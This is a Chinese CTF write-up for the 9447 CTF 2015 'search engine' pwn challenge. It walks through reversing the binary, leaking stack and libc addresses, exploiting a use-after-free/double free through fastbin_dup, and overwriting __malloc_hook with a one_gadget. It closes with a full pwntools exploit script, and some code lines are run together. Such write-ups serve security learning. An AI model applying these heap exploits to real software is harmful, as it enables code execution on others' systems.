参考:
[1]https://gsgx.me/posts/9447-ctf-2015-search-engine-writeup/
[2]https://blog.csdn.net/weixin_38419913/article/details/103238963(掌握利用点,省略各种逆向细节)
[3]https://bbs.kanxue.com/thread-267876.htm(逆向调试详解)
[4]https://bbs.kanxue.com/thread-247219.htm(双解法)
1,三连
 2,IDA分析
2,IDA分析
首先了解程序的基本功能对应函数:

如何泄露栈上地址


进入choose_num看实现代码,通过观察read_num最终就是fread实现的:
 注意:这里开始ida自动生成把48变成了
注意:这里开始ida自动生成把48变成了0,怎么也没看出怎么泄露的。
手动转为十进制:

泄漏原因:nptr给的空间大小是56,但是实际只读入了48长度,意味着读入后的值nptr[48]≠NULL,所以能继续print出nptr[49]~nptr[56]。细节!
效果:
 上图第一次执行就验证说明了不一定每次都泄露。我们就是要利用它来尝试泄露栈上地址。
上图第一次执行就验证说明了不一定每次都泄露。我们就是要利用它来尝试泄露栈上地址。
贴张更详细的注释[3]:
index
参考[3]


重点-还是泄露:接着调用input函数往sentence chunk 输入句子的内容,这里第三个参数为0,所以,如果后面打印sentence的句子,可能泄漏数据。
验证:直接gdb调试,断点下载input函数-这里是0x400c4a
gdb search
b *0x400c4a29
 然后执行输入传入的sentence内容
然后执行输入传入的sentence内容
ni
aaaa aaaa //中间一个空格x/10gx 0x603420-0x10

可以看到sentence_mem开始9个字节由低到高是:616161612061616161,没有\x00。所以,如果我们输入的句子长一点,把sentence chunk填满,那么可以打印下一个chunk。
Search
通过代码分析出每个输入的word会被创建一个结构体管理:
结构体内容推测如下[2]:

struct word {word_ptr //指向每个word的起始地址 [i一直在加上偏移观察出]word_size //每个word的大小 [*(_DWORD *)(i + 8) == v0观察出]sentence_ptr //指向句子的起始地址 [fwrite(*(const void **)(i + 16), 1uLL, *(int *)(i + 24), stdout);]sentence_size //每一个句子的大小 [fwrite(*(const void **)(i + 16), 1uLL, *(int *)(i + 24), stdout);]pre_word_ptr //指向上一个word struct的指针[i = *(_QWORD *)(i + 32)观察出]
}
1,输入word的大小和内容,以输入的大小为size malloc一个堆。
2,从最后一个word struct开始找起,通过每个struct的pre_word_ptr一直向前找。
3,这里有两个check。第一,当前的word_struct的sentence ptr指向的内容不能为空。
第二,当前的word_struct中的size字段要和输入的word的size大小一致,并且通zmemcmp(word_struct->word_ptr, word_ptr, size)来比较输入的word内容和当前struct的word ptr指向的内容是否一致。
 4,通过这两个check之后,打印该word struct对应的sentence_ptr内容。
4,通过这两个check之后,打印该word struct对应的sentence_ptr内容。

 5,询问是否删除句子,如果删除的话,就清空该sentence中的内容,并且把该word_struct中的sentence_ptr指针free掉
5,询问是否删除句子,如果删除的话,就清空该sentence中的内容,并且把该word_struct中的sentence_ptr指针free掉
注意这里free之后没有把sentence_ptr指针设置为空,存在漏洞,之后可以通过double free来进行一个利用-UAF。
利用思路
unsort_bin泄露libc,通过如下来实现
- read_num((__int64)nptr, 48, 1);输入48个非数字字符,字符串不会有\x00结尾,打印函数会泄漏栈里的数据;而且全部输入非数字字符,会提示非法并一直让输入。
UAF实现任意地址分配然后写:fastbin_dup_into_stack利用
- 搜索单词的search函数:删除句子的地方存在UAF漏洞/Double Free漏洞。
3,实际操作
泄漏libc
这里利用free掉一个非fast chunk的块,会落入unsorted bin之中,如果此时unsorted bin中只有这一个free的块并且这个块的下一个块不是top chunk,那么此时这个块的fd和bk均指向main_arena+88这个地址。而main_arena和libc的偏移是固定的,由此可以泄漏出libc的地址。
所以我们先通过index_a_sentence来申请一个size大小大于0x70(实际chunk大小大于0x80)的块,再把它free掉落入unsorted bin中,并且由于free之后指针并没有被清空,只要我们绕过之前说的那两个check就能打印出sentence中的内容(就是fd和bk的指针值)来泄漏libc的地址。
两个check的绕过可以通过这样的思路:第一个check是检查sentence中的内容是否为空,由于我们free的chunk大小大于fast chunk且不和top chunk紧邻,所以fd,bk中都有值。此时的堆内存的布局为:
第二个check是要检查输入的word和实际的word的值是否一致。由于之前sentence内容被清空且被free,布局如上图所示。所以我们只需要search的word为\x00就可以了pass这个check。 不过要注意第一次建立sentence的时候要建立如“A”*0x80 + “ “ + ”B”。不能是“B” + “ ” + “A”*0x80,否则由于fd,bk指针的缘故就不能输入\x00来pass这个check。(如果是后者," "位置会被bk填充了,搜索\x00就无法绕过)
总体的泄漏libc的脚本如下:
def leak():unsorted_bin_sentece = "s"*0x85 + " m"index_a_sentence(unsorted_bin_sentece)seach_word("m")io.recvuntil("(y/n)?")io.sendline("y")seach_word("\x00")io.recvuntil("Found " + str(len(unsorted_bin_sentece)) + ": ")main_arena_addr = u64(io.recv(6).ljust(8, "\x00")) - 88libc_addr = main_arena_addr - 0x3c4b20io.recvuntil("(y/n)?")io.sendline("n")return libc_addr, main_arena_addr
double free建立循环链表
由于在程序分析时,发现没有对free的指针进行置空。可以造成一个double free。
我们先申请三个fast bin。fastbins的落在0x70(这是因为之后伪造的chunk的size也要落在0x70)
tips: 如果要利用malloc_hook利用,伪造的chunk固定给0x70就好,因为是为了绕过malloc检查fastbin[index]的index。
index_a_sentence("a"*0x5d + " d") #chunk a
index_a_sentence("a"*0x5d + " d") #chunk b
index_a_sentence("a"*0x5d + " d") #chunk c
伪造chunk进行任意写
构造完成一条循环fastbins链之后,可以通过四次malloc来进行任意地址写。此时fastbins的布局为b–>a—>b–>a–>…。第一次malloc,返回chunk b,我们此时修改fd的指针到一个伪造的chunk处(要满足size字段的检测);第二次malloc,返回chunk a;第三次malloc,返回chunk b;
第四次malloc,由于之前把b的fd指针修改了,这个返回的就是伪造chunk的地址。
这里我们想在__malloc_hook地址上写入one gadget,所以我们找一个malloc之前的fake chunk。
这里可以借助pwndgb的find_fake_fast来找
用法 find_fake_fast 想要覆盖的地址 size的大小
poc
one gadget要多尝试几个,就能get shell。
#coding=utf-8
from pwn import *DEBUG = 1
io = process("./search")
libc = ELF("/lib/x86_64-linux-gnu/libc-2.23.so")
if DEBUG:context.log_level = "debug"context.terminal = ["/usr/bin/tmux", "splitw", "-h", "-p", "70"]def index_a_sentence(sentence):io.recvuntil("Quit\n")io.sendline("2")io.recvuntil("size:")io.sendline(str(len(sentence)))io.recvuntil("sentence:")io.sendline(sentence)def seach_word(word):io.recvuntil("Quit\n")io.sendline("1")io.recvuntil("size:")io.sendline(str(len(word)))io.recvuntil("word:")io.sendline(word)def leak():unsorted_bin_sentece = "s"*0x85 + " m"index_a_sentence(unsorted_bin_sentece)seach_word("m")io.recvuntil("(y/n)?")io.sendline("y")seach_word("\x00")io.recvuntil("Found " + str(len(unsorted_bin_sentece)) + ": ")main_arena_addr = u64(io.recv(6).ljust(8, "\x00")) - 88libc_addr = main_arena_addr - 0x3c4b20io.recvuntil("(y/n)?")io.sendline("n")return libc_addr, main_arena_addrlibc_addr, main_arena_addr = leak()print("libc address: " + hex(libc_addr))index_a_sentence("a"*0x5d + " d") #chunk a
index_a_sentence("a"*0x5d + " d") #chunk b
index_a_sentence("a"*0x5d + " d") #chunk cseach_word("d")
io.recvuntil("(y/n)?")
io.sendline("y") #free c
io.recvuntil("(y/n)?")
io.sendline("y") #free b
io.recvuntil("(y/n)?")
io.sendline("y") #free a
# fastbins 0x70: a->b->cseach_word("\x00")
io.recvuntil("(y/n)?")
io.sendline("y") #free b
# fastbins 0x70: b->a->b->....
# double free 构建了循环链表
io.recvuntil("(y/n)?")
io.sendline("n")
io.recvuntil("(y/n)?")
io.sendline("n")one_gadget_addr = libc_addr + 0xf1247
fake_chunk_addr = main_arena_addr - 51
payload = p64(fake_chunk_addr).ljust(0x60, "a")
index_a_sentence(payload) # return chunk b and edit fd
# fastbins: a->b->fake_chunk notice that fake_chunk size should fall in right fastbins index
index_a_sentence("a"*0x60) # return chunk a
index_a_sentence("a"*0x60) # return chunk b whose fd has been modified
payload = ("a"*19 + p64(one_gadget_addr)).ljust(0x60, "a")#gdb.attach(io)
index_a_sentence(payload)io.interactive()本菜鸡做pwn以来读的最难懂的程序…难点不在知识点,而难在如何去利用各处的细节漏洞点构成完整的利用链,比house系列还难做:(
参考[2]可以很好的借鉴,屏蔽一些细节,如何实现效果。